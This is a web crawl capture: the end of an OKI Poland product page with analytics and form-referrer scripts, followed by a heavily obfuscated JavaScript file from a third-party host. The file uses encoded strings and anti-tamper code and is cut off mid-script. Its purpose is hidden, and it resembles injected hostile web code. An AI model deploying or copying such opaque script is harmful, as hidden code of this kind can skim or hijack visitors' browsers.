      'data-online-productavl': 'true', 
      'data-local-productavl': 'false', 
      'data-online-price': 'true', 
      'data-local-deeplink': 'false', 
      'data-online-nodata-text':'<a href="http://www.oki.com/pl/printing/dealer-locator/index.html">Kliknij w link aby znaleźć dealera<a/>',
      'data-filteropen': 'false',
      'data-filterstatus': 'false',   
      'data-trackingid': 'BuyNow_PL',   
      'data-style': '#header-logo{padding-left: 20px;margin-top: 10px;}',
      'data-header-logourl': 'https://fi.global.commerce-connector.com/img/oki/oki-logo.png'
    }).appendTo('body');
}
  });

function WTClick(sku,pname) {
      _gaq.push(['_trackEvent','BuyNow_PL','Button_Click',sku+'-'+pname,1,true]);
      _paq.push(['trackEvent', 'BuyNow', 'Click', sku+'-'+pname]);
        var url = document.URL;		
        var title = document.title + "| Buy Now Button";		
	var domain = document.domain;
        url = url.replace(domain, "")+"/buy-now/";
//alert(domain+ ","+ url + "," +title + ", " + sku + ", " + pname);

        WT.click({
            "data": {
                "dcsuri": url,
                "WT.ti": title,
                "WT.tx_e": "pbn",
                "WT.tx_u": "1",
                "WT.pn_sku": sku,
                "WT.pn ": pname
            }
        });
    }
</script>

    </div>
<!-- Start of HubSpot Embed Code -->
<script type="text/plain" class="optanon-category-C0004" id="hs-script-loader" async defer src="//js.hs-scripts.com/19498529.js"></script>
<!-- End of HubSpot Embed Code --> 
<!-- Script for hide hidden input field on forms for referrer value -->
<script language="Javascript">
$(document).ready(function () {
if (!location.href.toLowerCase().includes("?submit")) 
{
var referrer =document.referrer;
if (referrer.length>0){referrer =referrer.replace(/&/g,",");}
referrer =encodeURIComponent(referrer);
var current =document.location.href;
if (current.length>0){current =current.replace(/&/g,",");}
current=current.split('?');
current=current[1];

$('.form-group').find("label").each(function () {  
var LabelField=$(this).text().toLowerCase();
if (LabelField.includes("hiddenreferrer"))
{$(this).siblings().find("textarea").val(referrer);}
if (LabelField.includes("hiddencurrent"))
{$(this).siblings().find("textarea").val(current);}
});
}
$('.form-group').find("label").each(function () {var LabelField=$(this).text().toLowerCase();if (LabelField.includes("hiddenreferrer")){$(this).parent().hide();}if (LabelField.includes("hiddencurrent")){$(this).parent().hide();}if (LabelField.includes("campaign_id")){$(this).parent().hide();}});

});
</script> 
<!-- End of script -->
<!-- Start Script to capture Referrer Source -->
<script language="Javascript">
$(document).ready(function () {
var referrerParentSource=encodeURIComponent(document.referrer);
if  (referrerParentSource.length<=0){referrerParentSource="Direct"}
$('.container-fluid').find("a").each(function () {   
if($(this).attr('href')) 
{
if ($(this).attr('href').includes("/form/index.html"))
{if ($(this).attr('href').includes("?"))
{$(this).attr('href', $(this).attr('href')+'&referrersource='+referrerParentSource)}
else
{$(this).attr('href', $(this).attr('href')+'?referrersource='+referrerParentSource)}}
} }); });
</script>
<!-- End Script to capture Referrer Source -->
<!-- Start Script to change ContactUs button colour on product page -->
<script language="Javascript">
$(document).ready(function () {
$(".row").find('#chatNow').attr("class","button1");
$(".row").find('#buyNow').attr("class","button3");
});
</script>
<!-- End Script to change ContactUs button colour on product page -->
<style>
.hs-cookie-notification-position-bottom
{
display: none; /* Set HubSport Cookie Banner off */
}
</style>



</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/lenka.js
body_size: 45580
content:
var _0x8483946e=['W6/dUmo3AKi','e8kPih/cJG','os8gymk8','omovqGVdOa','W6/cMbBcN8oL','WQLtichdIa','W6BdGq9zW6m','q8okW6C8WPW','tmkNW7LIWQ8','fJqLjCoi','W7JcT8oeWQbP','q8k3W6LsWRq','lmoTBcy','nSkkrx/dSq','brRcHSkRWOi','WOuFyqZcVG','oNpcKsVdGa','WRFdS0xcTSkU','WOWazrhcVW','W53dMmkhmWS','W4CcW6ZcVCkJ','W7FcPvvXja','smoOCSoNbq','WRVdMe3cRmo3','WR9qW4v7WPe','WRfXF8kuW7m','kmoWW7pcJCo+','WONdJSokAei','WPpcKMC/sa','Es7cTmomWOm','W73dUSoyC2e','rJNcL1X5','cay+BCkB','W4FdK0FcL8ko','WPJdMNxcH8k+','WQfQyCkuW6i','tmoMDeaW','W43cGIldG8kSBCo/gmk3xW','WQNdNhtcV8oY','oc0Xgq','f8k3yh/dSG','W7VcNeespG','t8oWpv9S','BSobW4yxWOW','BSk8W7ldJSkF','WOpcMv3dL8oY','gMq9','W5OaW4RcN8kL','WQX4lciF','WQe3W6hdPmoa','b8oHW7pcQ1G','ASkqWQZcOCke','lCoQAs3dPG','WQRcRajbWPeaWRflBSkyW7xcRte','lCk7dH0A','D1FdUSkhWP4','cbeFr8k3','W581W63cVCky','WRalzINcIW','WPGPDWxcNW','WRRcNwFdNCok','WP9HpHBdKa','wG/dLGL8','D8oZpfnT','W4CfW7RcMCks','zHpcGgbx','W6NcHHFcGqG','bmkiw0ZdTW','W4iiW5tcS8oV','p8kQr33dQa','BSk2W5NdRCkF','A8okB8oobW','vSk3W4/cHNe','W4BdOITFW6G','WQZcO1qT','W6FcU3TOvW','pmo3mWNcIW','WRFdMfBcK8o4','emkcx37dMG','WRLhW6VcUSk2','wSkaFf/dSG','W5FdQ8oJwNG','WO4lW6ZdOSof','vmkFweNdUq','WPn1mHFdJG','cfhcIaZdJW','WOjQEb3cTG','WPz4krhdHW','pJBcTCk+WRC','xc3dTG5m','FtldNJzB','aYyZomo/','W5tdUCo5sfK','e8odW5JcLCk8','WQ/cGKBdHSo0','yc8CW6RdIW','tCkwW7pdUCkA','W4/dGwm3W5e','WQddJSoUmde','WPvVzCkhW6K','W6NdH2NcRmkB','W4lcRhjbga','cSkDyf7dNq','fYhcOSoCW6O','WOm0W4NdPCoT','W5/cM31OlG','bWznjMO','WP1IW6ZdSCkM','vYzDWQJdUq','BSkBW6FdG8ko','W5ddTfy5W6m','W6NdILy7W6u','usaHW4ZdVW','pmolW5tcS8k1','gXannCoZ','wSk+W6rtWOC','uCkeW7tcKKi','WQ7dJSoWnZu','WQXjW5BcI8kE','cSoAwGZdTq','gelcJa/dIa','WOxcNMhdMCom','cSovcCkYxa','WPOeW5hdHSoL','W7pcJmoFWP9X','FM7dK2pdRa','W4hdN1hcHa','W6JcLmoHW4Lr','W4pdVLpdMmkB','W7CaW5FcV8k8','WPRdLXz5W7W','WPhdLSojW5PD','jfhcOYVdGG','WOZdHSoWnYC','WQaTFtq','zCkAW5bXWPq','WQ8AoXtdKW','WOPxmbq0','tq/dSc95','WPtdQSoedXi','WRfhzCktW6e','W6ZcNK9QjG','ghtcQHhdSG','W73dRxW/W5u','WRjAyCkxW4K','z8k3W5RdVCkH','W63dSK1OiW','W4pdGMFcM8kf','rSkfW6/cHKq','WR8atsNdIq','WQNdT8oGdYS','WQJcNg/dRCoZ','ov/cPchdGa','WQbFW4NcPCkx','ACoxzey','bCkGzKZdRa','W7xdRmklW5ZdHq','ACoDW6CpWOS','BNu0tNK','W6FcT8oEWQnB','W6VcMg3cJmk1','WQjyW5ddOmkm','W5pdTHzjW78','h8kFFNddMq','W5NcRcFcQce','mSkZW4ZcNCo+','p0ZdTKSY','FGiHtuK','W6RcJxCJFW','zCkGcmkPvq','W4hdS0NcR8km','W6WQW6pdVCoM','WPTDdM7dRG','yZavfSonWRPz','tmkSWRpdPSoY','W7BcM1ecla','W5TQC8oQrG','W77dSNJcRmk1','WRnFatNdSq','cCoprWVdSa','WO98idmp','WPT0W7H8WQm','mJeXhmoZ','WPTIdWZdKq','EYtcImoVWO0','tmkQWQ/dGq','lSkZW47cVCou','eSomdLBdUa','jmkkCY0e','WQddOK/cTCo4','j8otW5xcJhy','W5SWW7RcNCk+','wWSYW5NdGG','y3DHsCkXW60KW7y1W5hcRYXq','WONdQ8omira','mmoGW4RcSSki','hSkgFfldIq','WPJdKhtcTmoC','FtxdPILi','W5VcP3HdcG','W5BdNeVcRsq','m0hcSstdGW','WRNdLvpdSLddHffmiCkYpCov','W4hdRGnKW6m','BmkVW5ldQ8kJ','WPH3W5XrWRa','vvNdPKhdLG','WP9QtmooCq','WR7dH8ocmtW','WRhdN0hcV8oU','A8o2WRLGWQC','WReBBsZcGG','ktO7zmkN','tsGvW67dKW','WQrOzmoiCq','jCk+CvpdKa','W6FcKfvTia','WQnVtSo/DW','WQ0NW6ldSCox','mmouW4/cQCog','dSoxi1ZdSW','a8osp1TZ','WRiIW7ddTCoH','WRLBrmovDa','WQddIrrRF3uylZacimoI','xSo0W5qeWRe','W6eKW4JcQG','zG/dQK9l','jSoQtcJdRG','x8k5WQldRCoU','rSkSD11U','q8kOWPNdHSoc','mSkQvM7cKG','FSoMESoMjq','WPauvCosEq','W7tdUMRcUCkv','W6WRW6FdJSkp','WO90W7C','WPRcM33dUCo7','W4tcNhnniG','WRfUqmo2ra','W4unW67cQmkh','W7ZcO09hdq','xg3dN2xdHG','fgrEa10','n8oNW4VcS8k2','W5qhW5pcRSkC','WRjGit4H','oSkQCg/dNG','zmoEW6yJWQC','h8oLW6ZcR8oF','WRaSW6BdSW','W6qNW7dcPSk8','ySkWW7BdVCkO','W6FdSs1+W4W','W5ldHK/cJ8k0','eSoTcvNdUq','eCk2W7tdQ8kQ','irboi2y','WQn8rmoQDW','oSkHtx/dPa','WQX+ymkfW7m','gCkWW7RdIW','cSomrXddRW','W7VcRfq2hW','W6VcJSobWPTv','tJZcL8o2WPy','W77dReuVW4S','WOvYE8o/Da','WPnnW5ddVmkN','WPbnumkLWOS','pIGEkCoU','sG7cRmohWOe','vSkcW5xdImkO','WRFdQfhcOCk7','F8kTW5TbWQO','WPPiW53cJCkZ','BrpcPwvF','fqTojvu','WQXfW5NcPCkd','aqGzFSkC','WOZdN0xcUCkT','uSkQW6hdNmke','W7TWWRRcOmkbW7KPhSkUyM3dKq','WQTvnItdSG','W5K3W7hcLSkn','mmkGrdtdRa','tmoZW4CyWRy','WQz3W7dcRCkc','WPPrrSoNyG','imohW77cM8oZ','xCk6W6tcJLi','WR9pW4DEWOO','nYBcLXOP','WQ0HtYpcJG','dWNcP8k2WQ4','A8kVW4zVWOy','Eb8dW63dPa','p8o1W5tcICkK','oWyemmon','W6FcNX/cQWK','wmknW5pdM8k4','W6VdU0uCW5C','W5RdM3pcGSky','v8k+haaHFCkM','WP3cNh/dNCoO','W5hdMSoTAum','WQNdMf3cG8k2','kdCAqmkm','fConnf3dSG','WRtdP8kfW7tdVq','WQtdImohgv8','wvNdIu/dUq','c8o8W53cNCoF','W57dLXraW4O','y8kxW5hdOmkD','W582W6/cM8kn','orq1AmkZ','WRzhECk6W6C','WOn0W6FdJSkr','W5NdS2/cLmkb','WOJdJSoRlqm','WQddVgBcSSoW','DCkyW6ZcP2K','ySo5qCo+ia','fSkBB1VdKa','emkMyZtdHq','rSohmfDq','lKJcRJpdJq','fXFcPSk2WPW','Amk6W6ZcL04','WQxdGSo+nri','dgJcGGJdSq','vmoacMv6','dmo3W6FcNmoF','vu0FqCkc','W53cOCogcW0','cmoCW6lcSmox','xCkWWRddIGLha2xdSSogWODz','WQxcKLOJCW','eSkmzKue','kCkgWQFdK8of','W6RcKNeivG','r1/cHaNdSG','vCk2WRtdL8oD','W6JcIfbYha','ufpcN0K8','W5a5W7/cMCkF','j1tcLIFdNq','W6ZcIvuEpq','iSkLhHiJ','j8kbrN7dUq','rcKPW7NdLq','W5hdVmoZy2i','F8kuW7zCWQe','hZerzmk2','v8kLWR3dHCoM','WPjmW4/dSSkZ','W5BcKmoB','WRddOfRcNSo4','W5BdQCkPW7xdTW','W77cN2Pqoq','lsm6dL4','W5FcSN0kgG','ksSbEmkE','WRbZDColBW','cCoZqG3dPG','ctG9Efq','WPNcV0NdSCoK','W4jeWRlcKSoB','WQfOW4VcRSka','WQrKW73cVSkd','WOCEsaFcSa','ASoCW6WPWOS','W7yPW5RcRmkx','nY4OEmkm','D3OLvqFdRmoLzc3dKumgW5q','WQPlhdOp','W5VcTL0CW74','WPnadIpdKq','W6NdMSolAe8','W43dJ8kyW6RdPq','ASojASoAiW','WQRdGmoLetu','FbVdKYvW','nCk6r3NdQa','vmkfW4xcTL0','W4RcGIxdGmoibCk7dSkBtHlcNSkf','m8kobWe9','FmoEtSotlW','WPOlW7NdLCo3','yrmKW4xdKq','rmkwWRNdNmkX','WQ3dNCoFjtq','W5/dNhu8W78','n8kcFv7dKq','xmk+W4pcUKm','W4JdI8oUlXW','pcRcQ8kcW78','rCksvftdJa','W5dcOg4CdG','W5i3W4ZcISkS','W6v4p3hdN2dcNvRcKZxcUmoXbW','WQavW7ddRCos','W6NcJCopWR1t','umo6W5iDWRC','WPldNhdcKmkf','WRvrnIFdQq','cSkKqfZdHa','eSoVW5FcTM4','WQddSgNcNmoT','W5xdVxFcUCkh','xCkyW6lcT18','WQvBW4xcP8kc','WRPCotldNG','WRqdW5RcRCke','gGKxmCow','WR56zCkYW5e','x8orl11+','W6ZcPSoGWRzx','vgZdVgtdOW','iIuByCkX','WPjzCmkyW6G','CmoSW5SzWRO','WPnSW4TqWRC','W5xdT3VcNSku','W6tdNeVcRqW','bmopW6NcQvK','j0hcLIJdNa','WRXOqmoxAW','WR13nc0X','W67dGxuMW5e','rSoVmhGA','W6b5pNJdKMhdRv/cQdhcL8oc','ks5Xiuy','lmojW7JcNCkj','AqRcIw1Q','WOr8W49iWRG','iCoSFdRdIW','cW0ztCkq','AmkoW5PpWQ0','WPnIgXddJG','D8oyAComdW','i8ovnLxdMW','W5/dK3JcLSkE','WQ59W6lcG8ke','WQpdPw3cNmk8','W67cTKyAW4W','WOJdH3BcHSkj','fHXedhC','WR/dJeVcICo7','WQNdICo8nIK','WPhcQ30+ta','W4JdHCo/fsG','WRb4xSkEW6W','z8odagvM','WRjEqCkNWOO','CmomCmoopq','w8ksv1ZdJG','r8kXW6lcJuK','W4P/r8k6W70','mmoSW7ZcL8oS','qZFcNNLq','WQhcQfWUxq','W5FcU2u0eW','nJe6ymkI','trVdPqf/','W5ZdVX9QW7O','eCoEdIVdUW','W6VcMtjShW','uZ4KyW','g8kkygZdQG','WOhcR1JdV8oB','i8o2WP/dTSoq','imoSW6NcOSor','W6xcL8oFWR1h','vmkzW7BcSue','zSk8W6DKWQq','vCo4mLTK','kmonW4FcKvC','WPvHaHJdJW','WQn+ECk7W5i','kmkvhdi5','lCo2W6RcQ1e','zbldN8ovWP8','WR1mASoUra','gwtcLqpdQW','nmodW43cR8kN','x1nbg8omecvOWOvGsLxdKW','sCoZW4KCWOK','dCoSW7dcHSks','W6BdI8olBMK','vmk7WRBdGmoP','D3VdRv3dOq','W7/dISkNW5JdHa','WRlcLgiduW','WRrYA8kwW6e','WPr5zCoZDq','W5NdHCkyW7NdTW','chxcLWpdQW','W4r7W47dN8os','cCoOW6ZcOSkj','WOTEcYhdVa','W7JcU1vGaq','B8o4BCoroG','o8ktW4hdVCkB','wmkHW5pcSvm','ySowW6e7WPi','bSooW7xcJ8oR','rcNcGefn','W4JdQmo+ELK','W4jeWRlcMCoE','oGOYxmoA','W5dcM8oqWRn3','WRdcLvyZsW','WQHMtmkNW5u','kCo4g2ldSW','W7m1W4NcHmk4','lafFlxa','cSodW4tcT1K','k8obydBdIq','vWFdQgBdHW','W7FcRspcGYS','oWCml8ou','lCokW4BcH8k0','gCk7F3NdKa','teJdVeNdKq','WRTiW7ZcN8k1','WPhcMCoTWOa4','dWrajhG','a8oHW63cQSkp','W7mtWQ09W5xdMCoxlmoCCxpcJW','WPddM2hcNSkL','oeVdSIfnoCkWsCoOqW','WRfmhbNdRG','FmoyW7a8WRW','WRSsqr0','iSoNW7FcSba','W5tdU2FcLmkA','DCkHW6FdQG','CgtdJMBdRq','Cw7dUh7dIq','WRtdV8kjW7ldIq','mCo1WQ7dKSk3','W4lcShaepa','rs/cLgft','WRnScdhdIG','W7FcSrpcKaK','WQlcVK8GvW','W6ldLSoFBw8','iCkQwxBdVq','D8oFvhhcJa','dGLCnNC','FbxdUsTU','chtcGZ/dIa','WQXwsSoQEG','qSomf1tdKq','WQXsW61tWOW','WRXLW5jEWRu','WQZdVfdcHmkZ','ASoBDSo0da','mdxdTs9X','W5dcSsBcMa0','t1/dMx7dJG','W6/cT8omWOTc','W7xdPCkRW63dKa','jmohwHVcNG','rZuYW5VdJW','DCoiuSouka','vcS7FMu','q3RdQutdHW','W5pcRIhcGW0','W5ddNL7cKCko','aWtcU8kIWPi','W4tdV3xcT8kA','W4JdPSohmsS','WQr5tmoXCq','aH5Xi3K','l8oPW4ZcUCog','vCoRv8o4gq'];function _0x8483946f(a,b){a=a-0x11b;var c=_0x8483946e[a];if(_0x8483946f['JzjUiE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x8483946f['YAEgzp']=h,_0x8483946f['EOreRG']={},_0x8483946f['JzjUiE']=!![];}var e=_0x8483946e[0x0],f=a+e,g=_0x8483946f['EOreRG'][f];if(g===undefined){if(_0x8483946f['ylvUmu']===undefined){var i=function(j){this['oHUznp']=j,this['XquhWd']=[0x1,0x0,0x0],this['RKzjri']=function(){return'newState';},this['CmhWdu']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['dJzGVh']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['zyNfwC']=function(){var j=new RegExp(this['CmhWdu']+this['dJzGVh']),k=j['test'](this['RKzjri']['toString']())?--this['XquhWd'][0x1]:--this['XquhWd'][0x0];return this['uwwhuY'](k);},i['prototype']['uwwhuY']=function(j){if(!Boolean(~j))return j;return this['kTqRxP'](this['oHUznp']);},i['prototype']['kTqRxP']=function(j){for(var k=0x0,l=this['XquhWd']['length'];k<l;k++){this['XquhWd']['push'](Math['round'](Math['random']())),l=this['XquhWd']['length'];}return j(this['XquhWd'][0x0]);},new i(_0x8483946f)['zyNfwC'](),_0x8483946f['ylvUmu']=!![];}c=_0x8483946f['YAEgzp'](c,b),_0x8483946f['EOreRG'][f]=c;}else c=g;return c;}(function(a,b){var V=_0x8483946f;while(!![]){try{var c=-parseInt(V(0x197,'WEq%'))*-parseInt(V(0x1e7,'ehDR'))+parseInt(V(0x1d2,'Akg3'))+-parseInt(V(0x209,'dHol'))+-parseInt(V(0x320,'Ey[8'))+parseInt(V(0x249,'([%@'))+parseInt(V(0x22f,'Z8VW'))+-parseInt(V(0x330,'BVMI'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8483946e,0x7dabf),!function(){var W=_0x8483946f,f={};f[W(0x193,'9Qwp')]=function(K,L){return K<L;},f[W(0x2a9,')m%a')]=function(K,L){return K!==L;},f[W(0x343,'w!9E')]=function(K,L){return K===L;},f[W(0x254,'AU$S')]=function(K,L){return K+L;},f[W(0x1b0,'trhx')]=function(K,L){return K*L;},f[W(0x1c0,'EMhT')]=function(K,L){return K-L;},f[W(0x133,'EMhT')]=function(K,L){return K<L;},f[W(0x232,'XU^p')]=function(K,L){return K===L;},f[W(0x34d,'Akg3')]=function(K,L){return K-L;},f[W(0x18d,'CUFy')]=function(K,L,M,N,O,P,Q,R,S,T,U){return K(L,M,N,O,P,Q,R,S,T,U);},f[W(0x14e,'RQPm')]=function(K,L){return K||L;},f[W(0x19b,'nb4A')]=function(K,L){return K(L);},f[W(0x353,']^*w')]=function(K){return K();},f[W(0x310,'D8S[')]=function(K,L,M,N,O,P,Q,R){return K(L,M,N,O,P,Q,R);},f[W(0x2ad,'XU^p')]=function(K,L){return K!==L;},f[W(0x1fa,'w!9E')]=function(K,L){return K!==L;},f[W(0x29a,'dHol')]=function(K,L){return K!==L;},f[W(0x1ce,'AU$S')]=function(K,L){return K!==L;},f[W(0x195,'Akg3')]=function(K,L){return K!==L;},f[W(0x26b,'Zy$R')]=function(K,L){return K!==L;},f[W(0x25b,'FE2M')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x2eb,'EMhT')]=function(K,L,M,N,O,P,Q){return K(L,M,N,O,P,Q);},f[W(0x1e9,'pRgG')]=function(K,L){return K<L;},f[W(0x311,'iO%A')]=function(K,L){return K(L);},f[W(0x2e7,'iO%A')]=function(K,L,M,N,O){return K(L,M,N,O);},f[W(0x196,'CUFy')]=W(0x20d,'m8qo')+W(0x253,'w!9E')+W(0x256,'AU$S')+W(0x25d,'7WWU')+W(0x261,'XI!F')+W(0x1fd,'dIud')+W(0x17d,'8mno')+W(0x206,'Ouec')+W(0x1af,'dIud')+W(0x1d1,'1WVM')+W(0x1c3,'CUFy')+W(0x1ca,'U#ws')+W(0x2bd,'Z8VW')+W(0x20e,'QEz@')+W(0x189,'trhx')+W(0x1d8,'CUFy')+W(0x27f,'7WWU')+W(0x1d5,'dIud')+W(0x192,'XzLQ')+W(0x157,'JtUb')+W(0x2cb,'Ey[8')+W(0x1ab,'Z8VW')+W(0x27c,'LN7A')+W(0x19d,'Ny3x')+W(0x1fc,'dIud')+W(0x24f,'dIud')+W(0x146,'BVMI')+W(0x124,'1WVM')+W(0x2f6,'LN7A')+W(0x338,'XU^p')+W(0x11e,']^*w')+W(0x30a,'([%@')+W(0x221,'Z8VW')+W(0x207,'LN7A')+W(0x2f2,'XI!F')+W(0x155,'Xe(M')+W(0x17f,'XI!F')+W(0x14c,'([%@')+W(0x137,'JtUb')+W(0x23f,'1WVM')+W(0x295,'Ny3x')+W(0x2c7,'EMhT')+W(0x15f,'m8qo')+W(0x1f5,'7WWU')+W(0x274,'AU$S')+W(0x252,'Ey[8')+W(0x149,'D8S[')+W(0x2d1,'F3GJ')+W(0x245,']^*w')+W(0x260,'Ey[8')+W(0x2a5,')m%a')+W(0x259,'Ny3x')+W(0x210,'D8S[')+W(0x1a1,'CUFy')+W(0x346,'D8S[')+W(0x283,'7WWU')+W(0x2b7,'Ouec')+W(0x347,'nb4A')+W(0x143,'7WWU')+W(0x296,'dHol')+W(0x1a3,'Akg3')+W(0x2e8,'8mno')+W(0x2f8,'Z8VW')+W(0x313,'#9)j')+W(0x152,'dIud')+W(0x2d0,'dHol')+W(0x30f,'x4vU')+W(0x2ec,')m%a')+W(0x1ee,'LN7A')+W(0x1ed,')m%a')+W(0x167,'CUFy')+W(0x2ed,'nb4A')+W(0x173,'ehDR')+W(0x12f,'QEz@')+W(0x2d3,'FE2M')+W(0x2a0,'trhx')+W(0x28c,'D8S[')+W(0x32e,'1WVM')+W(0x23e,'[91q')+W(0x2ab,'GAd@')+W(0x244,'LN7A')+W(0x293,'w!9E')+W(0x267,'Ny3x')+W(0x290,'[YP9')+W(0x1cf,'Ouec')+W(0x15c,'[YP9')+W(0x2e3,']D3C')+W(0x29c,'CUFy')+W(0x2c0,'FE2M')+W(0x20b,'ehDR')+W(0x19e,'5N$x')+W(0x2c6,'AU$S')+W(0x1bf,'WEq%')+W(0x226,'Xe(M')+W(0x139,'JetM')+W(0x136,'EMhT')+W(0x276,'BVMI')+W(0x163,'XU^p')+W(0x28b,'9Qwp')+W(0x316,'pRgG')+W(0x219,'U#ws')+W(0x171,'[YP9')+W(0x30e,'LN7A')+W(0x1fe,'Ny3x')+W(0x1e6,'JtUb')+W(0x2ea,'FE2M')+W(0x13f,'XU^p')+W(0x33f,'x4vU')+W(0x162,'Akg3')+W(0x231,'BVMI')+W(0x1b8,'XzLQ')+W(0x1c6,'[1bg')+W(0x194,'Ny3x')+W(0x297,'XU^p')+W(0x2c8,'Z8VW')+W(0x24c,'trhx')+W(0x200,']^*w')+W(0x18b,'Ouec')+W(0x172,'9Qwp')+W(0x2d9,'XU^p')+W(0x248,'x4vU')+W(0x145,'QEz@')+W(0x18f,'D8S[')+W(0x352,'XU^p')+W(0x21c,'GAd@')+W(0x128,'XzLQ')+W(0x2d7,'WEq%')+W(0x26c,'#9)j')+W(0x144,'D8S[')+W(0x342,'iO%A')+W(0x23c,'iO%A')+W(0x2f5,'JtUb')+W(0x212,'x4vU')+W(0x27d,'7WWU')+W(0x241,'BVMI')+W(0x176,'x4vU')+W(0x12e,'nb4A')+W(0x16f,'t11b')+W(0x11f,'Akg3')+W(0x298,'7WWU')+W(0x202,'LN7A')+W(0x314,'7WWU')+W(0x263,'QEz@')+W(0x27e,'Ny3x')+W(0x1eb,'Ouec')+W(0x198,'trhx')+W(0x177,'[91q')+W(0x17b,'dIud')+W(0x1d6,'trhx')+W(0x1da,'w!9E')+W(0x1d4,'x4vU')+W(0x14b,'w!9E')+W(0x30c,'Ey[8')+W(0x1e4,'1WVM')+W(0x1ba,'CUFy')+W(0x180,'QEz@')+W(0x2a2,'pRgG')+W(0x21b,'5N$x')+W(0x132,'Akg3')+W(0x23b,'ehDR'),f[W(0x279,'F3GJ')]=W(0x2a3,'5N$x')+W(0x1c8,'1WVM')+W(0x18e,'dIud')+W(0x222,'WEq%')+W(0x266,'BVMI')+W(0x321,'F3GJ')+W(0x2a6,'m8qo')+W(0x188,'F3GJ')+W(0x1ae,'ckpY')+W(0x220,'D8S[')+W(0x22e,'Ouec')+W(0x288,'Ouec')+W(0x1c9,'Ey[8')+W(0x121,'Z8VW')+W(0x257,'[1bg')+W(0x27a,'LN7A')+W(0x2b3,'[YP9')+W(0x11d,'dIud')+W(0x13c,'LN7A')+W(0x2df,'Z8VW')+W(0x217,'[91q')+W(0x15b,'XI!F')+W(0x184,'#9)j')+W(0x2f7,'CUFy')+W(0x29e,'XzLQ')+W(0x31e,'7WWU')+W(0x2c1,'XI!F')+W(0x1b7,'9Qwp')+W(0x35c,'BVMI')+W(0x190,'CUFy')+W(0x2ee,'[91q')+W(0x1a7,'CUFy')+W(0x11b,'JtUb')+W(0x225,'nb4A')+W(0x1f4,'Ouec')+W(0x15a,'dIud')+W(0x33b,'x4vU')+W(0x35e,'7WWU')+W(0x1be,'nb4A')+W(0x240,'LN7A')+W(0x306,'U#ws')+W(0x168,'JtUb')+W(0x205,'[YP9')+W(0x1f3,'x4vU')+W(0x331,'ehDR')+W(0x12b,'w!9E')+W(0x16a,'nb4A')+W(0x1e2,'[1bg')+W(0x317,'m8qo')+W(0x16e,'XU^p')+W(0x175,'dHol')+W(0x34f,'XU^p')+W(0x1a8,'x4vU')+W(0x2af,'iO%A')+W(0x264,'CUFy')+W(0x2fe,'nb4A')+W(0x1a2,'JtUb')+W(0x22a,'AU$S')+W(0x270,'XU^p')+W(0x12c,'LN7A')+W(0x134,'FE2M')+W(0x309,']^*w')+W(0x34a,'AU$S')+W(0x234,')m%a')+W(0x214,'WEq%')+W(0x201,'w!9E')+W(0x236,'LN7A')+W(0x1e1,'XzLQ')+W(0x20f,'5N$x')+W(0x1bc,'7WWU')+W(0x358,'XzLQ')+W(0x282,'w!9E')+W(0x2b4,'Zy$R')+W(0x1f7,'JtUb')+W(0x354,'8mno')+W(0x229,'AU$S')+W(0x2d8,'Zy$R')+W(0x2c3,'XzLQ')+W(0x23d,'Akg3')+W(0x2c2,'[1bg')+W(0x227,'RQPm')+W(0x32a,'x4vU')+W(0x1de,']^*w')+W(0x2e5,'#9)j')+W(0x25e,'trhx')+W(0x2e6,'Ey[8')+W(0x25f,'#9)j')+W(0x301,'JetM')+W(0x265,'ckpY')+W(0x213,'QEz@')+W(0x1ff,'QEz@')+W(0x2f4,']^*w')+W(0x280,'iO%A')+W(0x2fd,'Ouec')+W(0x15e,'Xe(M')+W(0x312,'F3GJ')+W(0x25a,'EMhT')+W(0x22b,'([%@')+W(0x2dc,'pRgG')+W(0x35d,'LN7A')+W(0x247,'WEq%')+W(0x299,'ehDR')+W(0x2e9,'XI!F')+'V]',f[W(0x24a,'Akg3')]=W(0x2d5,')m%a')+W(0x262,'dHol')+W(0x273,'JtUb')+W(0x302,'trhx')+W(0x341,'1WVM')+W(0x323,'dIud')+W(0x19a,'Zy$R')+W(0x1dd,'([%@')+W(0x315,'[YP9')+W(0x242,'dIud')+W(0x304,'[1bg')+W(0x239,'w!9E')+W(0x208,'[YP9')+W(0x28e,'dIud'),f[W(0x1ac,'XzLQ')]=W(0x1fb,'iO%A')+W(0x235,'iO%A')+W(0x17c,'F3GJ')+W(0x275,'Ey[8')+W(0x32b,'ckpY')+W(0x13b,'QEz@')+W(0x284,'[YP9')+W(0x218,'pRgG')+W(0x1ad,'x4vU')+W(0x224,'CUFy'),f[W(0x12a,'U#ws')]=function(K,L){return 